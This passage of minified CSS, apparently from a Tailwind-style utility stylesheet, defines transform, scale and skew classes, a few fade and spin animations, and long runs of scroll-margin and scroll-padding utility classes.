scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.-skew-x-3{--tw-skew-x:-3deg}.-skew-x-3,.skew-x-3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.skew-x-3{--tw-skew-x:3deg}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-y-100{--tw-scale-y:1}.scale-y-100,.scale-y-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-y-95{--tw-scale-y:.95}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeBottomToTop{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}.animate-fade-bottom-to-top{animation:fadeBottomToTop 1s ease-in-out}@keyframes fadeLeftToRight{0%{opacity:0;transform:translateX(-50px)}to{opacity:1;transform:translateX(0)}}.animate-fade-left-to-right{animation:fadeLeftToRight 1s ease-in-out}@keyframes fadeRightToLeft{0%{opacity:0;transform:translateX(50px)}to{opacity:1;transform:translateX(0)}}.animate-fade-right-to-left{animation:fadeRightToLeft 1s ease-in-out}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.-scroll-m-0{scroll-margin:0}.-scroll-m-0\.5{scroll-margin:-.125rem}.-scroll-m-1{scroll-margin:-.25rem}.-scroll-m-1\.5{scroll-margin:-.375rem}.-scroll-m-10{scroll-margin:-2.5rem}.-scroll-m-11{scroll-margin:-2.75rem}.-scroll-m-12{scroll-margin:-3rem}.-scroll-m-14{scroll-margin:-3.5rem}.-scroll-m-16{scroll-margin:-4rem}.-scroll-m-2{scroll-margin:-.5rem}.-scroll-m-2\.5{scroll-margin:-.625rem}.-scroll-m-20{scroll-margin:-5rem}.-scroll-m-24{scroll-margin:-6rem}.-scroll-m-28{scroll-margin:-7rem}.-scroll-m-3{scroll-margin:-.75rem}.-scroll-m-3\.5{scroll-margin:-.875rem}.-scroll-m-32{scroll-margin:-8rem}.-scroll-m-36{scroll-margin:-9rem}.-scroll-m-4{scroll-margin:-1rem}.-scroll-m-40{scroll-margin:-10rem}.-scroll-m-44{scroll-margin:-11rem}.-scroll-m-48{scroll-margin:-12rem}.-scroll-m-5{scroll-margin:-1.25rem}.-scroll-m-52{scroll-margin:-13rem}.-scroll-m-56{scroll-margin:-14rem}.-scroll-m-6{scroll-margin:-1.5rem}.-scroll-m-60{scroll-margin:-15rem}.-scroll-m-64{scroll-margin:-16rem}.-scroll-m-7{scroll-margin:-1.75rem}.-scroll-m-72{scroll-margin:-18rem}.-scroll-m-8{scroll-margin:-2rem}.-scroll-m-80{scroll-margin:-20rem}.-scroll-m-9{scroll-margin:-2.25rem}.-scroll-m-90{scroll-margin:-18.75rem}.-scroll-m-96{scroll-margin:-24rem}.scroll-m-0{scroll-margin:0}.scroll-m-0\.5{scroll-margin:.125rem}.scroll-m-1{scroll-margin:.25rem}.scroll-m-1\.5{scroll-margin:.375rem}.scroll-m-10{scroll-margin:2.5rem}.scroll-m-11{scroll-margin:2.75rem}.scroll-m-12{scroll-margin:3rem}.scroll-m-14{scroll-margin:3.5rem}.scroll-m-16{scroll-margin:4rem}.scroll-m-2{scroll-margin:.5rem}.scroll-m-2\.5{scroll-margin:.625rem}.scroll-m-20{scroll-margin:5rem}.scroll-m-24{scroll-margin:6rem}.scroll-m-28{scroll-margin:7rem}.scroll-m-3{scroll-margin:.75rem}.scroll-m-3\.5{scroll-margin:.875rem}.scroll-m-32{scroll-margin:8rem}.scroll-m-36{scroll-margin:9rem}.scroll-m-4{scroll-margin:1rem}.scroll-m-40{scroll-margin:10rem}.scroll-m-44{scroll-margin:11rem}.scroll-m-48{scroll-margin:12rem}.scroll-m-5{scroll-margin:1.25rem}.scroll-m-52{scroll-margin:13rem}.scroll-m-56{scroll-margin:14rem}.scroll-m-6{scroll-margin:1.5rem}.scroll-m-60{scroll-margin:15rem}.scroll-m-64{scroll-margin:16rem}.scroll-m-7{scroll-margin:1.75rem}.scroll-m-72{scroll-margin:18rem}.scroll-m-8{scroll-margin:2rem}.scroll-m-80{scroll-margin:20rem}.scroll-m-9{scroll-margin:2.25rem}.scroll-m-90{scroll-margin:18.75rem}.scroll-m-96{scroll-margin:24rem}.-scroll-mb-0{scroll-margin-bottom:0}.-scroll-mb-0\.5{scroll-margin-bottom:-.125rem}.-scroll-mb-1{scroll-margin-bottom:-.25rem}.-scroll-mb-1\.5{scroll-margin-bottom:-.375rem}.-scroll-mb-10{scroll-margin-bottom:-2.5rem}.-scroll-mb-11{scroll-margin-bottom:-2.75rem}.-scroll-mb-12{scroll-margin-bottom:-3rem}.-scroll-mb-14{scroll-margin-bottom:-3.5rem}.-scroll-mb-16{scroll-margin-bottom:-4rem}.-scroll-mb-2{scroll-margin-bottom:-.5rem}.-scroll-mb-2\.5{scroll-margin-bottom:-.625rem}.-scroll-mb-20{scroll-margin-bottom:-5rem}.-scroll-mb-24{scroll-margin-bottom:-6rem}.-scroll-mb-28{scroll-margin-bottom:-7rem}.-scroll-mb-3{scroll-margin-bottom:-.75rem}.-scroll-mb-3\.5{scroll-margin-bottom:-.875rem}.-scroll-mb-32{scroll-margin-bottom:-8rem}.-scroll-mb-36{scroll-margin-bottom:-9rem}.-scroll-mb-4{scroll-margin-bottom:-1rem}.-scroll-mb-40{scroll-margin-bottom:-10rem}.-scroll-mb-44{scroll-margin-bottom:-11rem}.-scroll-mb-48{scroll-margin-bottom:-12rem}.-scroll-mb-5{scroll-margin-bottom:-1.25rem}.-scroll-mb-52{scroll-margin-bottom:-13rem}.-scroll-mb-56{scroll-margin-bottom:-14rem}.-scroll-mb-6{scroll-margin-bottom:-1.5rem}.-scroll-mb-60{scroll-margin-bottom:-15rem}.-scroll-mb-64{scroll-margin-bottom:-16rem}.-scroll-mb-7{scroll-margin-bottom:-1.75rem}.-scroll-mb-72{scroll-margin-bottom:-18rem}.-scroll-mb-8{scroll-margin-bottom:-2rem}.-scroll-mb-80{scroll-margin-bottom:-20rem}.-scroll-mb-9{scroll-margin-bottom:-2.25rem}.-scroll-mb-90{scroll-margin-bottom:-18.75rem}.-scroll-mb-96{scroll-margin-bottom:-24rem}.-scroll-ml-0{scroll-margin-left:0}.-scroll-ml-0\.5{scroll-margin-left:-.125rem}.-scroll-ml-1{scroll-margin-left:-.25rem}.-scroll-ml-1\.5{scroll-margin-left:-.375rem}.-scroll-ml-10{scroll-margin-left:-2.5rem}.-scroll-ml-11{scroll-margin-left:-2.75rem}.-scroll-ml-12{scroll-margin-left:-3rem}.-scroll-ml-14{scroll-margin-left:-3.5rem}.-scroll-ml-16{scroll-margin-left:-4rem}.-scroll-ml-2{scroll-margin-left:-.5rem}.-scroll-ml-2\.5{scroll-margin-left:-.625rem}.-scroll-ml-20{scroll-margin-left:-5rem}.-scroll-ml-24{scroll-margin-left:-6rem}.-scroll-ml-28{scroll-margin-left:-7rem}.-scroll-ml-3{scroll-margin-left:-.75rem}.-scroll-ml-3\.5{scroll-margin-left:-.875rem}.-scroll-ml-32{scroll-margin-left:-8rem}.-scroll-ml-36{scroll-margin-left:-9rem}.-scroll-ml-4{scroll-margin-left:-1rem}.-scroll-ml-40{scroll-margin-left:-10rem}.-scroll-ml-44{scroll-margin-left:-11rem}.-scroll-ml-48{scroll-margin-left:-12rem}.-scroll-ml-5{scroll-margin-left:-1.25rem}.-scroll-ml-52{scroll-margin-left:-13rem}.-scroll-ml-56{scroll-margin-left:-14rem}.-scroll-ml-6{scroll-margin-left:-1.5rem}.-scroll-ml-60{scroll-margin-left:-15rem}.-scroll-ml-64{scroll-margin-left:-16rem}.-scroll-ml-7{scroll-margin-left:-1.75rem}.-scroll-ml-72{scroll-margin-left:-18rem}.-scroll-ml-8{scroll-margin-left:-2rem}.-scroll-ml-80{scroll-margin-left:-20rem}.-scroll-ml-9{scroll-margin-left:-2.25rem}.-scroll-ml-90{scroll-margin-left:-18.75rem}.-scroll-ml-96{scroll-margin-left:-24rem}.-scroll-mr-0{scroll-margin-right:0}.-scroll-mr-0\.5{scroll-margin-right:-.125rem}.-scroll-mr-1{scroll-margin-right:-.25rem}.-scroll-mr-1\.5{scroll-margin-right:-.375rem}.-scroll-mr-10{scroll-margin-right:-2.5rem}.-scroll-mr-11{scroll-margin-right:-2.75rem}.-scroll-mr-12{scroll-margin-right:-3rem}.-scroll-mr-14{scroll-margin-right:-3.5rem}.-scroll-mr-16{scroll-margin-right:-4rem}.-scroll-mr-2{scroll-margin-right:-.5rem}.-scroll-mr-2\.5{scroll-margin-right:-.625rem}.-scroll-mr-20{scroll-margin-right:-5rem}.-scroll-mr-24{scroll-margin-right:-6rem}.-scroll-mr-28{scroll-margin-right:-7rem}.-scroll-mr-3{scroll-margin-right:-.75rem}.-scroll-mr-3\.5{scroll-margin-right:-.875rem}.-scroll-mr-32{scroll-margin-right:-8rem}.-scroll-mr-36{scroll-margin-right:-9rem}.-scroll-mr-4{scroll-margin-right:-1rem}.-scroll-mr-40{scroll-margin-right:-10rem}.-scroll-mr-44{scroll-margin-right:-11rem}.-scroll-mr-48{scroll-margin-right:-12rem}.-scroll-mr-5{scroll-margin-right:-1.25rem}.-scroll-mr-52{scroll-margin-right:-13rem}.-scroll-mr-56{scroll-margin-right:-14rem}.-scroll-mr-6{scroll-margin-right:-1.5rem}.-scroll-mr-60{scroll-margin-right:-15rem}.-scroll-mr-64{scroll-margin-right:-16rem}.-scroll-mr-7{scroll-margin-right:-1.75rem}.-scroll-mr-72{scroll-margin-right:-18rem}.-scroll-mr-8{scroll-margin-right:-2rem}.-scroll-mr-80{scroll-margin-right:-20rem}.-scroll-mr-9{scroll-margin-right:-2.25rem}.-scroll-mr-90{scroll-margin-right:-18.75rem}.-scroll-mr-96{scroll-margin-right:-24rem}.-scroll-mt-0{scroll-margin-top:0}.-scroll-mt-0\.5{scroll-margin-top:-.125rem}.-scroll-mt-1{scroll-margin-top:-.25rem}.-scroll-mt-1\.5{scroll-margin-top:-.375rem}.-scroll-mt-10{scroll-margin-top:-2.5rem}.-scroll-mt-11{scroll-margin-top:-2.75rem}.-scroll-mt-12{scroll-margin-top:-3rem}.-scroll-mt-14{scroll-margin-top:-3.5rem}.-scroll-mt-16{scroll-margin-top:-4rem}.-scroll-mt-2{scroll-margin-top:-.5rem}.-scroll-mt-2\.5{scroll-margin-top:-.625rem}.-scroll-mt-20{scroll-margin-top:-5rem}.-scroll-mt-24{scroll-margin-top:-6rem}.-scroll-mt-28{scroll-margin-top:-7rem}.-scroll-mt-3{scroll-margin-top:-.75rem}.-scroll-mt-3\.5{scroll-margin-top:-.875rem}.-scroll-mt-32{scroll-margin-top:-8rem}.-scroll-mt-36{scroll-margin-top:-9rem}.-scroll-mt-4{scroll-margin-top:-1rem}.-scroll-mt-40{scroll-margin-top:-10rem}.-scroll-mt-44{scroll-margin-top:-11rem}.-scroll-mt-48{scroll-margin-top:-12rem}.-scroll-mt-5{scroll-margin-top:-1.25rem}.-scroll-mt-52{scroll-margin-top:-13rem}.-scroll-mt-56{scroll-margin-top:-14rem}.-scroll-mt-6{scroll-margin-top:-1.5rem}.-scroll-mt-60{scroll-margin-top:-15rem}.-scroll-mt-64{scroll-margin-top:-16rem}.-scroll-mt-7{scroll-margin-top:-1.75rem}.-scroll-mt-72{scroll-margin-top:-18rem}.-scroll-mt-8{scroll-margin-top:-2rem}.-scroll-mt-80{scroll-margin-top:-20rem}.-scroll-mt-9{scroll-margin-top:-2.25rem}.-scroll-mt-90{scroll-margin-top:-18.75rem}.-scroll-mt-96{scroll-margin-top:-24rem}.scroll-mb-0{scroll-margin-bottom:0}.scroll-mb-0\.5{scroll-margin-bottom:.125rem}.scroll-mb-1{scroll-margin-bottom:.25rem}.scroll-mb-1\.5{scroll-margin-bottom:.375rem}.scroll-mb-10{scroll-margin-bottom:2.5rem}.scroll-mb-11{scroll-margin-bottom:2.75rem}.scroll-mb-12{scroll-margin-bottom:3rem}.scroll-mb-14{scroll-margin-bottom:3.5rem}.scroll-mb-16{scroll-margin-bottom:4rem}.scroll-mb-2{scroll-margin-bottom:.5rem}.scroll-mb-2\.5{scroll-margin-bottom:.625rem}.scroll-mb-20{scroll-margin-bottom:5rem}.scroll-mb-24{scroll-margin-bottom:6rem}.scroll-mb-28{scroll-margin-bottom:7rem}.scroll-mb-3{scroll-margin-bottom:.75rem}.scroll-mb-3\.5{scroll-margin-bottom:.875rem}.scroll-mb-32{scroll-margin-bottom:8rem}.scroll-mb-36{scroll-margin-bottom:9rem}.scroll-mb-4{scroll-margin-bottom:1rem}.scroll-mb-40{scroll-margin-bottom:10rem}.scroll-mb-44{scroll-margin-bottom:11rem}.scroll-mb-48{scroll-margin-bottom:12rem}.scroll-mb-5{scroll-margin-bottom:1.25rem}.scroll-mb-52{scroll-margin-bottom:13rem}.scroll-mb-56{scroll-margin-bottom:14rem}.scroll-mb-6{scroll-margin-bottom:1.5rem}.scroll-mb-60{scroll-margin-bottom:15rem}.scroll-mb-64{scroll-margin-bottom:16rem}.scroll-mb-7{scroll-margin-bottom:1.75rem}.scroll-mb-72{scroll-margin-bottom:18rem}.scroll-mb-8{scroll-margin-bottom:2rem}.scroll-mb-80{scroll-margin-bottom:20rem}.scroll-mb-9{scroll-margin-bottom:2.25rem}.scroll-mb-90{scroll-margin-bottom:18.75rem}.scroll-mb-96{scroll-margin-bottom:24rem}.scroll-ml-0{scroll-margin-left:0}.scroll-ml-0\.5{scroll-margin-left:.125rem}.scroll-ml-1{scroll-margin-left:.25rem}.scroll-ml-1\.5{scroll-margin-left:.375rem}.scroll-ml-10{scroll-margin-left:2.5rem}.scroll-ml-11{scroll-margin-left:2.75rem}.scroll-ml-12{scroll-margin-left:3rem}.scroll-ml-14{scroll-margin-left:3.5rem}.scroll-ml-16{scroll-margin-left:4rem}.scroll-ml-2{scroll-margin-left:.5rem}.scroll-ml-2\.5{scroll-margin-left:.625rem}.scroll-ml-20{scroll-margin-left:5rem}.scroll-ml-24{scroll-margin-left:6rem}.scroll-ml-28{scroll-margin-left:7rem}.scroll-ml-3{scroll-margin-left:.75rem}.scroll-ml-3\.5{scroll-margin-left:.875rem}.scroll-ml-32{scroll-margin-left:8rem}.scroll-ml-36{scroll-margin-left:9rem}.scroll-ml-4{scroll-margin-left:1rem}.scroll-ml-40{scroll-margin-left:10rem}.scroll-ml-44{scroll-margin-left:11rem}.scroll-ml-48{scroll-margin-left:12rem}.scroll-ml-5{scroll-margin-left:1.25rem}.scroll-ml-52{scroll-margin-left:13rem}.scroll-ml-56{scroll-margin-left:14rem}.scroll-ml-6{scroll-margin-left:1.5rem}.scroll-ml-60{scroll-margin-left:15rem}.scroll-ml-64{scroll-margin-left:16rem}.scroll-ml-7{scroll-margin-left:1.75rem}.scroll-ml-72{scroll-margin-left:18rem}.scroll-ml-8{scroll-margin-left:2rem}.scroll-ml-80{scroll-margin-left:20rem}.scroll-ml-9{scroll-margin-left:2.25rem}.scroll-ml-90{scroll-margin-left:18.75rem}.scroll-ml-96{scroll-margin-left:24rem}.scroll-mr-0{scroll-margin-right:0}.scroll-mr-0\.5{scroll-margin-right:.125rem}.scroll-mr-1{scroll-margin-right:.25rem}.scroll-mr-1\.5{scroll-margin-right:.375rem}.scroll-mr-10{scroll-margin-right:2.5rem}.scroll-mr-11{scroll-margin-right:2.75rem}.scroll-mr-12{scroll-margin-right:3rem}.scroll-mr-14{scroll-margin-right:3.5rem}.scroll-mr-16{scroll-margin-right:4rem}.scroll-mr-2{scroll-margin-right:.5rem}.scroll-mr-2\.5{scroll-margin-right:.625rem}.scroll-mr-20{scroll-margin-right:5rem}.scroll-mr-24{scroll-margin-right:6rem}.scroll-mr-28{scroll-margin-right:7rem}.scroll-mr-3{scroll-margin-right:.75rem}.scroll-mr-3\.5{scroll-margin-right:.875rem}.scroll-mr-32{scroll-margin-right:8rem}.scroll-mr-36{scroll-margin-right:9rem}.scroll-mr-4{scroll-margin-right:1rem}.scroll-mr-40{scroll-margin-right:10rem}.scroll-mr-44{scroll-margin-right:11rem}.scroll-mr-48{scroll-margin-right:12rem}.scroll-mr-5{scroll-margin-right:1.25rem}.scroll-mr-52{scroll-margin-right:13rem}.scroll-mr-56{scroll-margin-right:14rem}.scroll-mr-6{scroll-margin-right:1.5rem}.scroll-mr-60{scroll-margin-right:15rem}.scroll-mr-64{scroll-margin-right:16rem}.scroll-mr-7{scroll-margin-right:1.75rem}.scroll-mr-72{scroll-margin-right:18rem}.scroll-mr-8{scroll-margin-right:2rem}.scroll-mr-80{scroll-margin-right:20rem}.scroll-mr-9{scroll-margin-right:2.25rem}.scroll-mr-90{scroll-margin-right:18.75rem}.scroll-mr-96{scroll-margin-right:24rem}.scroll-mt-0{scroll-margin-top:0}.scroll-mt-0\.5{scroll-margin-top:.125rem}.scroll-mt-1{scroll-margin-top:.25rem}.scroll-mt-1\.5{scroll-margin-top:.375rem}.scroll-mt-10{scroll-margin-top:2.5rem}.scroll-mt-11{scroll-margin-top:2.75rem}.scroll-mt-12{scroll-margin-top:3rem}.scroll-mt-14{scroll-margin-top:3.5rem}.scroll-mt-16{scroll-margin-top:4rem}.scroll-mt-2{scroll-margin-top:.5rem}.scroll-mt-2\.5{scroll-margin-top:.625rem}.scroll-mt-20{scroll-margin-top:5rem}.scroll-mt-24{scroll-margin-top:6rem}.scroll-mt-28{scroll-margin-top:7rem}.scroll-mt-3{scroll-margin-top:.75rem}.scroll-mt-3\.5{scroll-margin-top:.875rem}.scroll-mt-32{scroll-margin-top:8rem}.scroll-mt-36{scroll-margin-top:9rem}.scroll-mt-4{scroll-margin-top:1rem}.scroll-mt-40{scroll-margin-top:10rem}.scroll-mt-44{scroll-margin-top:11rem}.scroll-mt-48{scroll-margin-top:12rem}.scroll-mt-5{scroll-margin-top:1.25rem}.scroll-mt-52{scroll-margin-top:13rem}.scroll-mt-56{scroll-margin-top:14rem}.scroll-mt-6{scroll-margin-top:1.5rem}.scroll-mt-60{scroll-margin-top:15rem}.scroll-mt-64{scroll-margin-top:16rem}.scroll-mt-7{scroll-margin-top:1.75rem}.scroll-mt-72{scroll-margin-top:18rem}.scroll-mt-8{scroll-margin-top:2rem}.scroll-mt-80{scroll-margin-top:20rem}.scroll-mt-9{scroll-margin-top:2.25rem}.scroll-mt-90{scroll-margin-top:18.75rem}.scroll-mt-96{scroll-margin-top:24rem}.scroll-p-0{scroll-padding:0}.scroll-p-0\.5{scroll-padding:.125rem}.scroll-p-1{scroll-padding:.25rem}.scroll-p-1\.5{scroll-padding:.375rem}.scroll-p-10{scroll-padding:2.5rem}.scroll-p-11{scroll-padding:2.75rem}.scroll-p-12{scroll-padding:3rem}.scroll-p-14{scroll-padding:3.5rem}.scroll-p-16{scroll-padding:4rem}.scroll-p-2{scroll-padding:.5rem}.scroll-p-2\.5{scroll-padding:.625rem}.scroll-p-20{scroll-padding:5rem}.scroll-p-24{scroll-padding:6rem}.scroll-p-28{scroll-padding:7rem}.scroll-p-3{scroll-padding:.75rem}.scroll-p-3\.5{scroll-padding:.875rem}.scroll-p-32{scroll-padding:8rem}.scroll-p-36{scroll-padding:9rem}.scroll-p-4{scroll-padding:1rem}.scroll-p-40{scroll-padding:10rem}.scroll-p-44{scroll-padding:11rem}.scroll-p-48{scroll-padding:12rem}.scroll-p-5{scroll-padding:1.25rem}.scroll-p-52{scroll-padding:13rem}.scroll-p-56{scroll-padding:14rem}.scroll-p-6{scroll-padding:1.5rem}.scroll-p-60{scroll-padding:15rem}.scroll-p-64{scroll-padding:16rem}.scroll-p-7{scroll-padding:1.75rem}.scroll-p-72{scroll-padding:18rem}.scroll-p-8{scroll-padding:2rem}.scroll-p-80{scroll-padding:20rem}.scroll-p-9{scroll-padding:2.25rem}.scroll-p-90{scroll-padding:18.75rem}.scroll-p-96{scroll-padding:24rem}.scroll-py-0{scroll-padding-top:0;scroll-padding-bottom:0}.scroll-py-0\.5{scroll-padding-top:.125rem;scroll-padding-bottom:.125rem}.scroll-py-1{scroll-padding-top:.25rem;scroll-padding-bottom:.25rem}.scroll-py-1\.5{scroll-padding-top:.375rem;scroll-padding-bottom:.375rem}.scroll-py-10{scroll-padding-top:2.5rem;scroll-padding-bottom:2.5rem}.scroll-py-11{scroll-padding-top:2.75rem;scroll-padding-bottom:2.75rem}.scroll-py-12{scroll-padding-top:3rem;scroll-padding-bottom:3rem}.scroll-py-14{scroll-padding-top:3.5rem;scroll-padding-bottom:3.5rem}.scroll-py-16{scroll-padding-top:4rem;scroll-padding-bottom:4rem}.scroll-py-2{scroll-padding-top:.5rem;scroll-padding-bottom:.5rem}.scroll-py-2\.5{scroll-padding-top:.625rem;scroll-padding-bottom:.625rem}.scroll-py-20{scroll-padding-top:5rem;scroll-padding-bottom:5rem}.scroll-py-24{scroll-padding-top:6rem;scroll-padding-bottom:6rem}.scroll-py-28{scroll-padding-top:7rem;scroll-padding-bottom:7rem}.scroll-py-3{scroll-padding-top:.75rem;scroll-padding-bottom:.75rem}.scroll-py-3\.5{scroll-padding-top:.875rem;scroll-padding-bottom:.875rem}.scroll-py-32{scroll-padding-top:8rem;scroll-padding-bottom:8rem}.scroll-py-36{scroll-padding-top:9rem;scroll-padding-bottom:9rem}.scroll-py-4{scroll-padding-top:1rem;scroll-padding-bottom:1rem}.scroll-py-40{scroll-padding-top:10rem;scroll-padding-bottom:10rem}.scroll-py-44{scroll-padding-top:11rem;scroll-padding-bottom:11rem}.scroll-py-48{scroll-padding-top:12rem;scroll-padding-bottom:12rem}.scroll-py-5{scroll-padding-top:1.25rem;scroll-padding-bottom:1.25rem}.scroll-py-52{scroll-padding-top:13rem;scroll-padding-bottom:13rem}.scroll-py-56{scroll-padding-top:14rem;scroll-padding-bottom:14rem}.scroll-py-6{scroll-padding-top:1.5rem;scroll-padding-bottom:1.5rem}.scroll-py-60{scroll-padding-top:15rem;scroll-padding-bottom:15rem}.scroll-py-64{scroll-padding-top:16rem;scroll-padding-bottom:16rem}.scroll-py-7{scroll-padding-top:1.75rem;scroll-padding-bottom:1.75rem}.scroll-py-72{scroll-padding-top:18rem;scroll-padding-bottom:18rem}.scroll-py-8{scroll-padding-top:2rem;scroll-padding-bottom:2rem}.scroll-py-80{scroll-padding-top:20rem;scroll-padding-bottom:20rem}.scroll-py-9{scroll-padding-top:2.25rem;scroll-padding-bottom:2.25rem}.scroll-py-90{scroll-padding-top:18.75rem;scroll-padding-bottom:18.75rem}.scroll-py-96{scroll-padding-top:24rem;scroll-padding-bottom:24rem}.scroll-pb-0{scroll-padding-bottom:0}.scroll-pb-0\.5{scroll-padding-bottom:.125rem}.scroll-pb-1{scroll-padding-bottom:.25rem}.scroll-pb-1\.5{scroll-padding-bottom:.375rem}.scroll-pb-10{scroll-padding-bottom:2.5rem}.scroll-pb-11{scroll-padding-bottom:2.75rem}.scroll-pb-12{scroll-padding-bottom:3rem}.scroll-pb-14{scroll-padding-bottom:3.5rem}.scroll-pb-16{scroll-padding-bottom:4rem}.scroll-pb-2{scroll-padding-bottom:.5rem}.scroll-pb-2\.5{scroll-padding-bottom:.625rem}.scroll-pb-20{scroll-padding-bottom:5rem}.scroll-pb-24{scroll-padding-bottom:6rem}.scroll-pb-28{scroll-padding-bottom:7rem}.scroll-pb-3{scroll-padding-bottom:.75rem}.scroll-pb-3\.5{scroll-padding-bottom:.875rem}.scroll-pb-32{scroll-padding-bottom:8rem}.scroll-pb-36{scroll-padding-bottom:9rem}.scroll-pb-4{scroll-padding-bottom:1rem}.scroll-pb-40{scroll-padding-bottom:10rem}.scroll-pb-44{scroll-padding-bottom:11rem}.scroll-pb-48{scroll-padding-bottom:12rem}.scroll-pb-5{scroll-padding-bottom:1.25rem}.scroll-pb-52{scroll-padding-bottom:13rem}.scroll-pb-56{scroll-padding-bottom:14rem}.scroll-pb-6{scroll-padding-bottom:1.5rem}.scroll-pb-60{scroll-padding-bottom:15rem}.scroll-pb-64{scroll-padding-bottom:16rem}.scroll-pb-7{scroll-padding-bottom:1.75rem}.scroll-pb-72{scroll-padding-bottom:18rem}.scroll-pb-8{scroll-padding-bottom:2rem}.scroll-pb-80{scroll-padding-bottom:20rem}.scroll-pb-9{scroll-padding-bottom:2.25rem}.scroll-pb-90{scroll-padding-bottom:18.75rem}.scroll-pb-96{scroll-padding-bottom:24rem}.scroll-pl-0{scroll-padding-left:0}.scroll-pl-0\.5{scroll-padding-left:.125rem}.scroll-pl-1{scroll-padding-left:.25rem}.scroll-pl-1\.5{scroll-padding-left:.375rem}.scroll-pl-10{scroll-padding-left:2.5rem}.scroll-pl-11{scroll-padding-left:2.75rem}.scroll-pl-12{scroll-padding-left:3rem}.scroll-pl-14{scroll-padding-left:3.5rem}.scroll-pl-16{scroll-padding-left:4rem}.scroll-pl-2{scroll-padding-left:.5rem}.scroll-pl-2\.5{scroll-padding-left:.625rem}.scroll-pl-20{scroll-padding-left:5rem}.scroll-pl-24{scroll-padding-left:6rem}.scroll-pl-28{scroll-padding-left:7rem}.scroll-pl-3{scroll-padding-left:.75rem}.scroll-pl-3\.5{scroll-padding-left:.875rem}.scroll-pl-32{scroll-padding-left:8rem}.scroll-pl-36{scroll-padding-left:9rem}.scroll-pl-4{scroll-padding-left:1rem}.scroll-pl-40{scroll-padding-left:10rem}.scroll-pl-44{scroll-padding-left:11rem}.scroll-pl-48{scroll-padding-left:12rem}.scroll-pl-5{scroll-padding-left:1.25rem}.scroll-pl-52{scroll-padding-left:13rem}.scroll-pl-56{scroll-padding-left:14rem}.scroll-pl-6{scroll-padding-left:1.5rem}.scroll-pl-60{scroll-padding-left:15rem}.scroll-pl-64{scroll-padding-left:16rem}.scroll-pl-7{scroll-padding-left:1.75rem}.scroll-pl-72{scroll-padding-left:18rem}.scroll-pl-8{scroll-padding-left:2rem}.scroll-pl-80{scroll-padding-left:20rem}.scroll-pl-9{scroll-padding-left:2.25rem}.scroll-pl-90{scroll-padding-left:18.75rem}.scroll-pl-96{scroll-padding-left:24rem}.scroll-pr-0{scroll-padding-right:0}.scroll-pr-0\.5{scroll-padding-right:.125rem}.scroll-pr-1{scroll-padding-right:.25rem}.scroll-pr-1\.5{scroll-padding-right:.375rem}.scroll-pr-10{scroll-padding-right:2.5rem}.scroll-pr-11{scroll-padding-right:2.75rem}.scroll-pr-12{scroll-padding-right:3rem}.scroll-pr-14{scroll-padding-right:3.5rem}.scroll-pr-16{scroll-padding-right:4rem}.scroll-pr-2{scroll-padding-right:.5rem}.scroll-pr-2\.5{scroll-padding-right:.625rem}.scroll-pr-20{scroll-padding-right:5rem}.scroll-pr-24{scroll-padding-right:6rem}.scroll-pr-28{scroll-padding-right:7rem}.scroll-pr-3{scroll-padding-right:.75rem}.scroll-pr-3\.5{scroll-padding-right:.875rem}.scroll-pr-32{scroll-padding-right:8rem}.scroll-pr-36{scroll-padding-right:9rem}.scroll-pr-4{scroll-padding-right:1rem}.scroll-pr-40{scroll-padding-right:10rem}.scroll-pr-44{scroll-padding-right:11rem}.scroll-pr-48{scroll-padding-right:12rem}.scroll-pr-5{scroll-padding-right:1.25rem}.scroll-pr-52{scroll-padding-right:13rem}.scroll-pr-56{scroll-padding-right:14rem}.scroll-pr-6{scroll-padding-right:1.5rem}.scroll-pr-60{scroll-padding-right:15rem}.scroll-pr-64{scroll-padding-right:16rem}.scroll-pr-7{scroll-padding-right:1.75rem}.scroll-pr-72{scroll-padding-right:18rem}.scroll-pr-8{scroll-padding-right:2rem}.scroll-pr-80{scroll-padding-right:20rem}.scroll-pr-9{scroll-padding-right:2.25rem}.scroll-pr-90{scroll-padding-right:18.75rem}.scroll-pr-96{scroll-padding-right:24rem}.scroll-pt-0{scroll-padding-top:0}.scroll-pt-0\.5{scroll-padding-top:.125rem}.scroll-pt-1{scroll-padding-top:.25rem}.scroll-pt-1\.5{scroll-padding-top:.375rem}.scroll-pt-10{scroll-padding-top:2.5rem}.scroll-pt-11{scroll-padding-top:2.75rem}.scroll-pt-12{scroll-padding-top:3rem}.scroll-pt-14{scroll-padding-top:3.5rem}.scroll-pt-16{scroll-padding-top:4rem}.scroll-pt-2{scroll-padding-top:.5rem}.scroll-pt-2\.5{scroll-padding-top:.625rem}.scroll-pt-20{scroll-padding-top:5rem}.scroll-pt-24{scroll-padding-top:6rem}.scroll-pt-28{scroll-padding-top:7rem}.scroll-pt-3{scroll-padding-top:.75rem}.scroll-pt-3\.5{scroll-padding-top:.875rem}.scroll-pt-32{scroll-padding-top:8rem}.scroll-pt-36{scroll-padding-top:9rem}.scroll-pt-4{scroll-padding-top:1rem}.scroll-pt-40{scroll-padding-top:10rem}.scroll-pt-44{scroll-padding-top:11rem}.scroll-pt-48{scroll-padding-top:12rem}.scroll-pt-5{scroll-padding-top:1.25rem}.scroll-pt-52{scroll-padding-top:13rem}.scroll-pt-56{scroll-padding-top:14rem}.scroll